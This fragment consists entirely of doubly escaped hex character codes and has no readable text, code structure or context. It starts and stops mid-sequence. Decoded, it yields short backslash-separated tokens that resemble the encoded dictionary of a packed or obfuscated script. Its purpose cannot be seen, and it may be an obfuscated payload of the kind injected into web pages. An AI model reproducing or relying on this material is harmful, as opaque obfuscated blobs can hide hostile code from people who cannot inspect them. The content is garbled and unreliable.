x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5